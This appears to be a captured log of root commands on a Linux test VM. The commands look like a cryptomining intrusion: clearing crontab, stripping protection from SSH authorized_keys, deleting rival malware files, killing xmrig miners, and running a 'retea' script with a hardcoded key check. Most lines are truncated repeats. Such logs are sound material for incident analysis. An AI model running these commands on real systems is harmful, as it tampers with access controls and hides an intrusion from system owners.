 Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x /dev/shm/rete* /var/tmp/payload /tmp/.diicot /tmp/kuak ; chattr -iae /var/tmp/Documents/.diicot ; chattr -
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x /dev/shm/rete* /var/tmp/payload /tmp/.diicot /tmp/kuak ; chattr -iae /var/tmp/Documents/.diicot ; chattr -
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x /dev/shm/rete* /var/tmp/payload /tmp/.diicot /tmp/kuak ; chattr -iae /var/tmp/Documents/.diicot ; chattr -
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root pkill xmrig
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root killall cnrig
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root killall xmrig
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x /dev/shm/rete* /var/tmp/payload /tmp/.diicot /tmp/kuak ; chattr -iae /var/tmp/Documents/.diicot ; chattr -
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p
Mar 24, 2025 4:57:... jr-linux-vm-test.p2zfv... root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e "" else echo Logged with successfully. rm -rf .retea crontab -r ; p